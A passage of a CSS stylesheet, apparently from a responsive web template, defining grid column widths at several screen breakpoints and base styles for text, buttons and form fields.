			width: 91.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 0u\28large\29, .\31 0u\24\28large\29 {
			width: 83.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\39 u\28large\29, .\39 u\24\28large\29 {
			width: 75%;
			clear: none;
			margin-left: 0;
		}

		.\38 u\28large\29, .\38 u\24\28large\29 {
			width: 66.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\37 u\28large\29, .\37 u\24\28large\29 {
			width: 58.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\36 u\28large\29, .\36 u\24\28large\29 {
			width: 50%;
			clear: none;
			margin-left: 0;
		}

		.\35 u\28large\29, .\35 u\24\28large\29 {
			width: 41.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\34 u\28large\29, .\34 u\24\28large\29 {
			width: 33.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\33 u\28large\29, .\33 u\24\28large\29 {
			width: 25%;
			clear: none;
			margin-left: 0;
		}

		.\32 u\28large\29, .\32 u\24\28large\29 {
			width: 16.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 u\28large\29, .\31 u\24\28large\29 {
			width: 8.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\31 2u\24\28large\29 + *,
		.\31 1u\24\28large\29 + *,
		.\31 0u\24\28large\29 + *,
		.\39 u\24\28large\29 + *,
		.\38 u\24\28large\29 + *,
		.\37 u\24\28large\29 + *,
		.\36 u\24\28large\29 + *,
		.\35 u\24\28large\29 + *,
		.\34 u\24\28large\29 + *,
		.\33 u\24\28large\29 + *,
		.\32 u\24\28large\29 + *,
		.\31 u\24\28large\29 + * {
			clear: left;
		}

		.\-11u\28large\29 {
			margin-left: 91.66667%;
		}

		.\-10u\28large\29 {
			margin-left: 83.33333%;
		}

		.\-9u\28large\29 {
			margin-left: 75%;
		}

		.\-8u\28large\29 {
			margin-left: 66.66667%;
		}

		.\-7u\28large\29 {
			margin-left: 58.33333%;
		}

		.\-6u\28large\29 {
			margin-left: 50%;
		}

		.\-5u\28large\29 {
			margin-left: 41.66667%;
		}

		.\-4u\28large\29 {
			margin-left: 33.33333%;
		}

		.\-3u\28large\29 {
			margin-left: 25%;
		}

		.\-2u\28large\29 {
			margin-left: 16.66667%;
		}

		.\-1u\28large\29 {
			margin-left: 8.33333%;
		}

	}

	@media screen and (max-width: 980px) {

		.row > * {
			padding: 0 0 0 2em;
		}

		.row {
			margin: 0 0 -1px -2em;
		}

		.row.uniform > * {
			padding: 2em 0 0 2em;
		}

		.row.uniform {
			margin: -2em 0 -1px -2em;
		}

		.row.\32 00\25 > * {
			padding: 0 0 0 4em;
		}

		.row.\32 00\25 {
			margin: 0 0 -1px -4em;
		}

		.row.uniform.\32 00\25 > * {
			padding: 4em 0 0 4em;
		}

		.row.uniform.\32 00\25 {
			margin: -4em 0 -1px -4em;
		}

		.row.\31 50\25 > * {
			padding: 0 0 0 3em;
		}

		.row.\31 50\25 {
			margin: 0 0 -1px -3em;
		}

		.row.uniform.\31 50\25 > * {
			padding: 3em 0 0 3em;
		}

		.row.uniform.\31 50\25 {
			margin: -3em 0 -1px -3em;
		}

		.row.\35 0\25 > * {
			padding: 0 0 0 1em;
		}

		.row.\35 0\25 {
			margin: 0 0 -1px -1em;
		}

		.row.uniform.\35 0\25 > * {
			padding: 1em 0 0 1em;
		}

		.row.uniform.\35 0\25 {
			margin: -1em 0 -1px -1em;
		}

		.row.\32 5\25 > * {
			padding: 0 0 0 0.5em;
		}

		.row.\32 5\25 {
			margin: 0 0 -1px -0.5em;
		}

		.row.uniform.\32 5\25 > * {
			padding: 0.5em 0 0 0.5em;
		}

		.row.uniform.\32 5\25 {
			margin: -0.5em 0 -1px -0.5em;
		}

		.\31 2u\28medium\29, .\31 2u\24\28medium\29 {
			width: 100%;
			clear: none;
			margin-left: 0;
		}

		.\31 1u\28medium\29, .\31 1u\24\28medium\29 {
			width: 91.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 0u\28medium\29, .\31 0u\24\28medium\29 {
			width: 83.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\39 u\28medium\29, .\39 u\24\28medium\29 {
			width: 75%;
			clear: none;
			margin-left: 0;
		}

		.\38 u\28medium\29, .\38 u\24\28medium\29 {
			width: 66.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\37 u\28medium\29, .\37 u\24\28medium\29 {
			width: 58.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\36 u\28medium\29, .\36 u\24\28medium\29 {
			width: 50%;
			clear: none;
			margin-left: 0;
		}

		.\35 u\28medium\29, .\35 u\24\28medium\29 {
			width: 41.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\34 u\28medium\29, .\34 u\24\28medium\29 {
			width: 33.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\33 u\28medium\29, .\33 u\24\28medium\29 {
			width: 25%;
			clear: none;
			margin-left: 0;
		}

		.\32 u\28medium\29, .\32 u\24\28medium\29 {
			width: 16.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 u\28medium\29, .\31 u\24\28medium\29 {
			width: 8.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\31 2u\24\28medium\29 + *,
		.\31 1u\24\28medium\29 + *,
		.\31 0u\24\28medium\29 + *,
		.\39 u\24\28medium\29 + *,
		.\38 u\24\28medium\29 + *,
		.\37 u\24\28medium\29 + *,
		.\36 u\24\28medium\29 + *,
		.\35 u\24\28medium\29 + *,
		.\34 u\24\28medium\29 + *,
		.\33 u\24\28medium\29 + *,
		.\32 u\24\28medium\29 + *,
		.\31 u\24\28medium\29 + * {
			clear: left;
		}

		.\-11u\28medium\29 {
			margin-left: 91.66667%;
		}

		.\-10u\28medium\29 {
			margin-left: 83.33333%;
		}

		.\-9u\28medium\29 {
			margin-left: 75%;
		}

		.\-8u\28medium\29 {
			margin-left: 66.66667%;
		}

		.\-7u\28medium\29 {
			margin-left: 58.33333%;
		}

		.\-6u\28medium\29 {
			margin-left: 50%;
		}

		.\-5u\28medium\29 {
			margin-left: 41.66667%;
		}

		.\-4u\28medium\29 {
			margin-left: 33.33333%;
		}

		.\-3u\28medium\29 {
			margin-left: 25%;
		}

		.\-2u\28medium\29 {
			margin-left: 16.66667%;
		}

		.\-1u\28medium\29 {
			margin-left: 8.33333%;
		}

	}

	@media screen and (max-width: 736px) {

		.row > * {
			padding: 0 0 0 1em;
		}

		.row {
			margin: 0 0 -1px -1em;
		}

		.row.uniform > * {
			padding: 1em 0 0 1em;
		}

		.row.uniform {
			margin: -1em 0 -1px -1em;
		}

		.row.\32 00\25 > * {
			padding: 0 0 0 2em;
		}

		.row.\32 00\25 {
			margin: 0 0 -1px -2em;
		}

		.row.uniform.\32 00\25 > * {
			padding: 2em 0 0 2em;
		}

		.row.uniform.\32 00\25 {
			margin: -2em 0 -1px -2em;
		}

		.row.\31 50\25 > * {
			padding: 0 0 0 1.5em;
		}

		.row.\31 50\25 {
			margin: 0 0 -1px -1.5em;
		}

		.row.uniform.\31 50\25 > * {
			padding: 1.5em 0 0 1.5em;
		}

		.row.uniform.\31 50\25 {
			margin: -1.5em 0 -1px -1.5em;
		}

		.row.\35 0\25 > * {
			padding: 0 0 0 0.5em;
		}

		.row.\35 0\25 {
			margin: 0 0 -1px -0.5em;
		}

		.row.uniform.\35 0\25 > * {
			padding: 0.5em 0 0 0.5em;
		}

		.row.uniform.\35 0\25 {
			margin: -0.5em 0 -1px -0.5em;
		}

		.row.\32 5\25 > * {
			padding: 0 0 0 0.25em;
		}

		.row.\32 5\25 {
			margin: 0 0 -1px -0.25em;
		}

		.row.uniform.\32 5\25 > * {
			padding: 0.25em 0 0 0.25em;
		}

		.row.uniform.\32 5\25 {
			margin: -0.25em 0 -1px -0.25em;
		}

		.\31 2u\28small\29, .\31 2u\24\28small\29 {
			width: 100%;
			clear: none;
			margin-left: 0;
		}

		.\31 1u\28small\29, .\31 1u\24\28small\29 {
			width: 91.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 0u\28small\29, .\31 0u\24\28small\29 {
			width: 83.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\39 u\28small\29, .\39 u\24\28small\29 {
			width: 75%;
			clear: none;
			margin-left: 0;
		}

		.\38 u\28small\29, .\38 u\24\28small\29 {
			width: 66.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\37 u\28small\29, .\37 u\24\28small\29 {
			width: 58.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\36 u\28small\29, .\36 u\24\28small\29 {
			width: 50%;
			clear: none;
			margin-left: 0;
		}

		.\35 u\28small\29, .\35 u\24\28small\29 {
			width: 41.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\34 u\28small\29, .\34 u\24\28small\29 {
			width: 33.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\33 u\28small\29, .\33 u\24\28small\29 {
			width: 25%;
			clear: none;
			margin-left: 0;
		}

		.\32 u\28small\29, .\32 u\24\28small\29 {
			width: 16.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 u\28small\29, .\31 u\24\28small\29 {
			width: 8.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\31 2u\24\28small\29 + *,
		.\31 1u\24\28small\29 + *,
		.\31 0u\24\28small\29 + *,
		.\39 u\24\28small\29 + *,
		.\38 u\24\28small\29 + *,
		.\37 u\24\28small\29 + *,
		.\36 u\24\28small\29 + *,
		.\35 u\24\28small\29 + *,
		.\34 u\24\28small\29 + *,
		.\33 u\24\28small\29 + *,
		.\32 u\24\28small\29 + *,
		.\31 u\24\28small\29 + * {
			clear: left;
		}

		.\-11u\28small\29 {
			margin-left: 91.66667%;
		}

		.\-10u\28small\29 {
			margin-left: 83.33333%;
		}

		.\-9u\28small\29 {
			margin-left: 75%;
		}

		.\-8u\28small\29 {
			margin-left: 66.66667%;
		}

		.\-7u\28small\29 {
			margin-left: 58.33333%;
		}

		.\-6u\28small\29 {
			margin-left: 50%;
		}

		.\-5u\28small\29 {
			margin-left: 41.66667%;
		}

		.\-4u\28small\29 {
			margin-left: 33.33333%;
		}

		.\-3u\28small\29 {
			margin-left: 25%;
		}

		.\-2u\28small\29 {
			margin-left: 16.66667%;
		}

		.\-1u\28small\29 {
			margin-left: 8.33333%;
		}

	}

	@media screen and (max-width: 480px) {

		.row > * {
			padding: 0 0 0 1em;
		}

		.row {
			margin: 0 0 -1px -1em;
		}

		.row.uniform > * {
			padding: 1em 0 0 1em;
		}

		.row.uniform {
			margin: -1em 0 -1px -1em;
		}

		.row.\32 00\25 > * {
			padding: 0 0 0 2em;
		}

		.row.\32 00\25 {
			margin: 0 0 -1px -2em;
		}

		.row.uniform.\32 00\25 > * {
			padding: 2em 0 0 2em;
		}

		.row.uniform.\32 00\25 {
			margin: -2em 0 -1px -2em;
		}

		.row.\31 50\25 > * {
			padding: 0 0 0 1.5em;
		}

		.row.\31 50\25 {
			margin: 0 0 -1px -1.5em;
		}

		.row.uniform.\31 50\25 > * {
			padding: 1.5em 0 0 1.5em;
		}

		.row.uniform.\31 50\25 {
			margin: -1.5em 0 -1px -1.5em;
		}

		.row.\35 0\25 > * {
			padding: 0 0 0 0.5em;
		}

		.row.\35 0\25 {
			margin: 0 0 -1px -0.5em;
		}

		.row.uniform.\35 0\25 > * {
			padding: 0.5em 0 0 0.5em;
		}

		.row.uniform.\35 0\25 {
			margin: -0.5em 0 -1px -0.5em;
		}

		.row.\32 5\25 > * {
			padding: 0 0 0 0.25em;
		}

		.row.\32 5\25 {
			margin: 0 0 -1px -0.25em;
		}

		.row.uniform.\32 5\25 > * {
			padding: 0.25em 0 0 0.25em;
		}

		.row.uniform.\32 5\25 {
			margin: -0.25em 0 -1px -0.25em;
		}

		.\31 2u\28xsmall\29, .\31 2u\24\28xsmall\29 {
			width: 100%;
			clear: none;
			margin-left: 0;
		}

		.\31 1u\28xsmall\29, .\31 1u\24\28xsmall\29 {
			width: 91.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 0u\28xsmall\29, .\31 0u\24\28xsmall\29 {
			width: 83.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\39 u\28xsmall\29, .\39 u\24\28xsmall\29 {
			width: 75%;
			clear: none;
			margin-left: 0;
		}

		.\38 u\28xsmall\29, .\38 u\24\28xsmall\29 {
			width: 66.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\37 u\28xsmall\29, .\37 u\24\28xsmall\29 {
			width: 58.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\36 u\28xsmall\29, .\36 u\24\28xsmall\29 {
			width: 50%;
			clear: none;
			margin-left: 0;
		}

		.\35 u\28xsmall\29, .\35 u\24\28xsmall\29 {
			width: 41.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\34 u\28xsmall\29, .\34 u\24\28xsmall\29 {
			width: 33.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\33 u\28xsmall\29, .\33 u\24\28xsmall\29 {
			width: 25%;
			clear: none;
			margin-left: 0;
		}

		.\32 u\28xsmall\29, .\32 u\24\28xsmall\29 {
			width: 16.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 u\28xsmall\29, .\31 u\24\28xsmall\29 {
			width: 8.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\31 2u\24\28xsmall\29 + *,
		.\31 1u\24\28xsmall\29 + *,
		.\31 0u\24\28xsmall\29 + *,
		.\39 u\24\28xsmall\29 + *,
		.\38 u\24\28xsmall\29 + *,
		.\37 u\24\28xsmall\29 + *,
		.\36 u\24\28xsmall\29 + *,
		.\35 u\24\28xsmall\29 + *,
		.\34 u\24\28xsmall\29 + *,
		.\33 u\24\28xsmall\29 + *,
		.\32 u\24\28xsmall\29 + *,
		.\31 u\24\28xsmall\29 + * {
			clear: left;
		}

		.\-11u\28xsmall\29 {
			margin-left: 91.66667%;
		}

		.\-10u\28xsmall\29 {
			margin-left: 83.33333%;
		}

		.\-9u\28xsmall\29 {
			margin-left: 75%;
		}

		.\-8u\28xsmall\29 {
			margin-left: 66.66667%;
		}

		.\-7u\28xsmall\29 {
			margin-left: 58.33333%;
		}

		.\-6u\28xsmall\29 {
			margin-left: 50%;
		}

		.\-5u\28xsmall\29 {
			margin-left: 41.66667%;
		}

		.\-4u\28xsmall\29 {
			margin-left: 33.33333%;
		}

		.\-3u\28xsmall\29 {
			margin-left: 25%;
		}

		.\-2u\28xsmall\29 {
			margin-left: 16.66667%;
		}

		.\-1u\28xsmall\29 {
			margin-left: 8.33333%;
		}

	}

	@media screen and (max-width: 360px) {

		.row > * {
			padding: 0 0 0 1em;
		}

		.row {
			margin: 0 0 -1px -1em;
		}

		.row.uniform > * {
			padding: 1em 0 0 1em;
		}

		.row.uniform {
			margin: -1em 0 -1px -1em;
		}

		.row.\32 00\25 > * {
			padding: 0 0 0 2em;
		}

		.row.\32 00\25 {
			margin: 0 0 -1px -2em;
		}

		.row.uniform.\32 00\25 > * {
			padding: 2em 0 0 2em;
		}

		.row.uniform.\32 00\25 {
			margin: -2em 0 -1px -2em;
		}

		.row.\31 50\25 > * {
			padding: 0 0 0 1.5em;
		}

		.row.\31 50\25 {
			margin: 0 0 -1px -1.5em;
		}

		.row.uniform.\31 50\25 > * {
			padding: 1.5em 0 0 1.5em;
		}

		.row.uniform.\31 50\25 {
			margin: -1.5em 0 -1px -1.5em;
		}

		.row.\35 0\25 > * {
			padding: 0 0 0 0.5em;
		}

		.row.\35 0\25 {
			margin: 0 0 -1px -0.5em;
		}

		.row.uniform.\35 0\25 > * {
			padding: 0.5em 0 0 0.5em;
		}

		.row.uniform.\35 0\25 {
			margin: -0.5em 0 -1px -0.5em;
		}

		.row.\32 5\25 > * {
			padding: 0 0 0 0.25em;
		}

		.row.\32 5\25 {
			margin: 0 0 -1px -0.25em;
		}

		.row.uniform.\32 5\25 > * {
			padding: 0.25em 0 0 0.25em;
		}

		.row.uniform.\32 5\25 {
			margin: -0.25em 0 -1px -0.25em;
		}

		.\31 2u\28xxsmall\29, .\31 2u\24\28xxsmall\29 {
			width: 100%;
			clear: none;
			margin-left: 0;
		}

		.\31 1u\28xxsmall\29, .\31 1u\24\28xxsmall\29 {
			width: 91.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 0u\28xxsmall\29, .\31 0u\24\28xxsmall\29 {
			width: 83.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\39 u\28xxsmall\29, .\39 u\24\28xxsmall\29 {
			width: 75%;
			clear: none;
			margin-left: 0;
		}

		.\38 u\28xxsmall\29, .\38 u\24\28xxsmall\29 {
			width: 66.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\37 u\28xxsmall\29, .\37 u\24\28xxsmall\29 {
			width: 58.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\36 u\28xxsmall\29, .\36 u\24\28xxsmall\29 {
			width: 50%;
			clear: none;
			margin-left: 0;
		}

		.\35 u\28xxsmall\29, .\35 u\24\28xxsmall\29 {
			width: 41.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\34 u\28xxsmall\29, .\34 u\24\28xxsmall\29 {
			width: 33.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\33 u\28xxsmall\29, .\33 u\24\28xxsmall\29 {
			width: 25%;
			clear: none;
			margin-left: 0;
		}

		.\32 u\28xxsmall\29, .\32 u\24\28xxsmall\29 {
			width: 16.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 u\28xxsmall\29, .\31 u\24\28xxsmall\29 {
			width: 8.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\31 2u\24\28xxsmall\29 + *,
		.\31 1u\24\28xxsmall\29 + *,
		.\31 0u\24\28xxsmall\29 + *,
		.\39 u\24\28xxsmall\29 + *,
		.\38 u\24\28xxsmall\29 + *,
		.\37 u\24\28xxsmall\29 + *,
		.\36 u\24\28xxsmall\29 + *,
		.\35 u\24\28xxsmall\29 + *,
		.\34 u\24\28xxsmall\29 + *,
		.\33 u\24\28xxsmall\29 + *,
		.\32 u\24\28xxsmall\29 + *,
		.\31 u\24\28xxsmall\29 + * {
			clear: left;
		}

		.\-11u\28xxsmall\29 {
			margin-left: 91.66667%;
		}

		.\-10u\28xxsmall\29 {
			margin-left: 83.33333%;
		}

		.\-9u\28xxsmall\29 {
			margin-left: 75%;
		}

		.\-8u\28xxsmall\29 {
			margin-left: 66.66667%;
		}

		.\-7u\28xxsmall\29 {
			margin-left: 58.33333%;
		}

		.\-6u\28xxsmall\29 {
			margin-left: 50%;
		}

		.\-5u\28xxsmall\29 {
			margin-left: 41.66667%;
		}

		.\-4u\28xxsmall\29 {
			margin-left: 33.33333%;
		}

		.\-3u\28xxsmall\29 {
			margin-left: 25%;
		}

		.\-2u\28xxsmall\29 {
			margin-left: 16.66667%;
		}

		.\-1u\28xxsmall\29 {
			margin-left: 8.33333%;
		}

	}

/* Basic */

	@-ms-viewport {
		width: device-width;
	}

	body {
		-ms-overflow-style: scrollbar;
	}

	@media screen and (max-width: 480px) {

		html, body {
			min-width: 350px;
		}

	}

	body {
		background: #333333;
	}

		body.is-loading *, body.is-loading *:before, body.is-loading *:after {
			-moz-animation: none !important;
			-webkit-animation: none !important;
			-ms-animation: none !important;
			animation: none !important;
			-moz-transition: none !important;
			-webkit-transition: none !important;
			-ms-transition: none !important;
			transition: none !important;
		}

/* Type */

	body {
		background-color: #333333;
		color: #333333;
	}

	body, input, select, textarea {
		font-family: "Helvetica", Arial, sans-serif;
		font-size: 15pt;
		font-weight: 300;
		line-height: 1.6;
	}

		@media screen and (max-width: 1680px) {

			body, input, select, textarea {
				font-size: 13pt;
			}

		}

		@media screen and (max-width: 1280px) {

			body, input, select, textarea {
				font-size: 12pt;
			}

		}

		@media screen and (max-width: 360px) {

			body, input, select, textarea {
				font-size: 11pt;
			}

		}

	a {
		-moz-transition: border-bottom-color 0.2s ease-in-out, color 0.2s ease-in-out;
		-webkit-transition: border-bottom-color 0.2s ease-in-out, color 0.2s ease-in-out;
		-ms-transition: border-bottom-color 0.2s ease-in-out, color 0.2s ease-in-out;
		transition: border-bottom-color 0.2s ease-in-out, color 0.2s ease-in-out;
		text-decoration: none;
	}

	a:active {
		outline: none;
	}
		a:before {
			-moz-transition: color 0.2s ease-in-out;
			-webkit-transition: color 0.2s ease-in-out;
			-ms-transition: color 0.2s ease-in-out;
			transition: color 0.2s ease-in-out;
		outline: none;
		}

		a:hover {
			color: #618ab3 !important;
			border-bottom-color: transparent;
			outline: none;
		}

			a:hover:before {
				color: #618ab3 !important;
				outline: none;
			}

	strong, b {
		font-weight: 900;
	}

	em, i {
		font-style: italic;
	}

	p {
		margin: 0 0 1.75em 0;
	}

	h1, h2, h3, h4, h5, h6 {
		font-weight: 200;
		line-height: 1.3;
		margin: 2.1875em 0 0.875em 0;
		/* text-transform: uppercase; */
		/*letter-spacing: 0.075em;*/
	}

		h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
			border-bottom: 0;
			color: inherit;
			text-decoration: none;
		}

		h1:first-child, h2:first-child, h3:first-child, h4:first-child, h5:first-child, h6:first-child {
			margin-top: 0;
		}

	h2 {
		font-size: 1.35em;
	}

	h3 {
		font-size: 1.2em;
	}

	h4 {
		font-size: 1em;
	}

	h5 {
		font-size: 0.9em;
	}

	h6 {
		font-size: 0.7em;
	}

	@media screen and (max-width: 736px) {

		h2 {
			font-size: 1.25em;
		}

		h3 {
			font-size: 1em;
		}

	}

	sub {
		font-size: 0.8em;
		position: relative;
		top: 0.5em;
	}

	sup {
		font-size: 0.8em;
		position: relative;
		top: -0.5em;
	}

	blockquote {
		border-left: solid 4px;
		font-style: italic;
		margin: 0 0 1.75em 0;
		padding: 0.4375em 0 0.4375em 1.75em;
	}

	code {
		border: solid 1px;
		font-family: "Courier New", monospace;
		font-size: 0.9em;
		margin: 0 0.25em;
		padding: 0.25em 0.65em;
	}

	pre {
		-webkit-overflow-scrolling: touch;
		font-family: "Courier New", monospace;
		font-size: 0.9em;
		margin: 0 0 1.75em 0;
	}

		pre code {
			display: block;
			line-height: 1.75;
			padding: 1em 1.5em;
			overflow-x: auto;
		}

	hr {
		border: 0;
		border-bottom: solid 1px;
		margin: 1.75em 0;
	}

		hr.major {
			margin: 2.625em 0;
		}

	.align-left {
		text-align: left;
	}

	.align-center {
		text-align: center;
	}

	.align-right {
		text-align: right;
	}

	input, select, textarea {
		color: #333333;
	}

	a {
		color: #618ab3;
	}

	strong, b {
		color: #333333;
	}

	h1, h2, h3, h4, h5, h6 {
		color: #333333 !important;
	}

	blockquote {
		border-left-color: #333333;
	}

	code {
		background: rgba(144, 144, 144, 0.075);
		border-color: #333333;
	}

	hr {
		border-bottom-color: #333333;
	}

/* Box */

	.box {
		border: solid 1px;
		margin-bottom: 1.75em;
		padding: 1.5em;
	}

		.box > :last-child,
		.box > :last-child > :last-child,
		.box > :last-child > :last-child > :last-child {
			margin-bottom: 0;
		}

		.box.alt {
			border: 0;
			border-radius: 0;
			padding: 0;
		}

	.box {
		border-color: #333333;
	}

/* Button */

	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	button,
	.button {
		-moz-appearance: none;
		-webkit-appearance: none;
		-ms-appearance: none;
		appearance: none;
		-moz-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
		-webkit-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
		-ms-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
		transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
		border-radius: 0;
		border: 0;
		cursor: pointer;
		display: inline-block;
		font-weight: 900;
		height: 3.4375em;
		line-height: 3.4375em;
		padding: 0 2em;
		text-align: center;
		text-decoration: none;
		white-space: nowrap;
		text-transform: uppercase;
		font-size: 0.8em;
		letter-spacing: 0.075em;
	}

		input[type="submit"].icon,
		input[type="reset"].icon,
		input[type="button"].icon,
		button.icon,
		.button.icon {
			padding-left: 1.35em;
		}

			input[type="submit"].icon:before,
			input[type="reset"].icon:before,
			input[type="button"].icon:before,
			button.icon:before,
			.button.icon:before {
				margin-right: 0.5em;
			}

		input[type="submit"].fit,
		input[type="reset"].fit,
		input[type="button"].fit,
		button.fit,
		.button.fit {
			display: block;
			margin: 0 0 0.875em 0;
			width: 100%;
		}

		input[type="submit"].small,
		input[type="reset"].small,
		input[type="button"].small,
		button.small,
		.button.small {
			font-size: 0.8em;
		}

		input[type="submit"].big,
		input[type="reset"].big,
		input[type="button"].big,
		button.big,
		.button.big {
			font-size: 1.35em;
		}

		input[type="submit"].disabled, input[type="submit"]:disabled,
		input[type="reset"].disabled,
		input[type="reset"]:disabled,
		input[type="button"].disabled,
		input[type="button"]:disabled,
		button.disabled,
		button:disabled,
		.button.disabled,
		.button:disabled {
			-moz-pointer-events: none;
			-webkit-pointer-events: none;
			-ms-pointer-events: none;
			pointer-events: none;
			opacity: 0.25;
		}

		@media screen and (max-width: 480px) {

			input[type="submit"],
			input[type="reset"],
			input[type="button"],
			button,
			.button {
				padding: 0;
			}

		}

	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	button {
		line-height: 3.09375em;
	}

	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	button,
	.button {
		background-color: transparent;
		box-shadow: inset 0 0 0 1px #333333;
		color: #d2d0c8 !important;
	}

		input[type="submit"]:hover,
		input[type="reset"]:hover,
		input[type="button"]:hover,
		button:hover,
		.button:hover {
			background-color: rgba(144, 144, 144, 0.075);
			color: inherit !important;
		}

		input[type="submit"]:active,
		input[type="reset"]:active,
		input[type="button"]:active,
		button:active,
		.button:active {
			background-color: rgba(144, 144, 144, 0.2);
		}

		input[type="submit"].special,
		input[type="reset"].special,
		input[type="button"].special,
		button.special,
		.button.special {
			box-shadow: none;
			background-color: #d2d0c8;
			color: #333333 !important;
		}

			input[type="submit"].special:hover,
			input[type="reset"].special:hover,
			input[type="button"].special:hover,
			button.special:hover,
			.button.special:hover {
				background-color: #4d4d4d;
			}

			input[type="submit"].special:active,
			input[type="reset"].special:active,
			input[type="button"].special:active,
			button.special:active,
			.button.special:active {
				background-color: #333333;
			}

/* Form */

	form {
		margin: 0 0 1.75em 0;
		margin-top: 0;
	}

		form:after {
			content: '';
			display: block;
			clear: both;
			height: 1px;
		}

		form .field {
			position: relative;
			float: left;
			margin: 0 0 1.375em 0;
			vertical-align: top;
			width: 100%;
		}

		form .half {
			width: calc(50% + 0.6875em) !important;
			padding-left: 1.375em;
		}

		form .half.first {
			width: calc(50% - 0.6875em) !important;
			padding-left: 0;
		}

		form :last-child {
			margin-bottom: 0;
		}

		form .half:nth-last-child(2) {
			margin-bottom: 0;
		}

		form .actions {
			position: relative;
			clear: both;
			margin-bottom: 0 !important;
		}

		@media screen and (max-width: 980px) {

			form .half {
				width: 100% !important;
				padding-left: 0;
			}

			form .half.first {
				width: 100% !important;
				padding-left: 0;
			}

			form .half:nth-last-child(2) {
				margin: 0 0 1.1375em 0;
			}

		}

	label {
		display: block;
		font-size: 0.9em;
		font-weight: 900;
		margin: 0 0 0.875em 0;
	}

	input[type="text"],
	input[type="password"],
	input[type="email"],
	select,
	textarea {
		-moz-appearance: none;
		-webkit-appearance: none;
		-ms-appearance: none;
		appearance: none;
		border-radius: 0;
		border: none;
		border: solid 1px;
		color: inherit;
		display: block;
		outline: 0;
		padding: 0 1em;
		text-decoration: none;
		width: 100%;
	}

		input[type="text"]:invalid,
		input[type="password"]:invalid,
		input[type="email"]:invalid,
		select:invalid,
		textarea:invalid {
			box-shadow: none;
		}

	.select-wrapper {
		text-decoration: none;
		display: block;
		position: relative;
	}

		.select-wrapper:before {
			-moz-osx-font-smoothing: grayscale;
			-webkit-font-smoothing: antialiased;
			font-family: FontAwesome;
			font-style: normal;
			font-weight: normal;
			text-transform: none !important;
		}

		.select-wrapper:before {
			content: '\f078';
			display: block;
			height: 2.75em;
			line-height: 2.75em;
			pointer-events: none;
			position: absolute;
			right: 0;
			text-align: center;
			top: 0;
			width: 2.75em;
		}

		.select-wrapper select::-ms-expand {
			display: none;
		}

	input[type="text"],
	input[type="password"],
	input[type="email"],
	select {
		height: 2.75em;
	}

	textarea {
		padding: 0.75em 1em;
	}

	input[type="checkbox"],
	input[type="radio"] {
		-moz-appearance: none;
		-webkit-appearance: none;
		-ms-appearance: none;
		appearance: none;
		display: block;
		float: left;
		margin-right: -2em;
		opacity: 0;
		width: 1em;
		z-index: -1;
	}

		input[type="checkbox"] + label,
		input[type="radio"] + label {
			text-decoration: none;
			cursor: pointer;
			display: inline-block;
			font-size: 1em;
			font-weight: 300;
			padding-left: 2.4em;
			padding-right: 0.75em;
			position: relative;
		}

			input[type="checkbox"] + label:before,
			input[type="radio"] + label:before {
				-moz-osx-font-smoothing: grayscale;
				-webkit-font-smoothing: antialiased;
				font-family: FontAwesome;
				font-style: normal;
				font-weight: normal;
				text-transform: none !important;
			}

			input[type="checkbox"] + label:before,
			input[type="radio"] + label:before {
				border: solid 1px;
				content: '';
				display: inline-block;
				height: 1.65em;
				left: 0;
				line-height: 1.58125em;
				position: absolute;
				text-align: center;
				top: 0;
				width: 1.65em;
			}

		input[type="checkbox"]:checked + label:before,
		input[type="radio"]:checked + label:before {
			content: '\f00c';
		}

	input[type="radio"] + label:before {
		border-radius: 100%;
	}

	::-webkit-input-placeholder {
		opacity: 1.0;
	}

	:-moz-placeholder {
		opacity: 1.0;
	}

	::-moz-placeholder {
		opacity: 1.0;
	}

	:-ms-input-placeholder {
		opacity: 1.0;
	}

	.formerize-placeholder {
		opacity: 1.0;
	}

	label {
		color: #d2d0c8;
	}

	input[type="text"],
	input[type="password"],
	input[type="email"],
	select,
	textarea {
		background: rgba(144, 144, 144, 0.075);
		border-color: #333333;
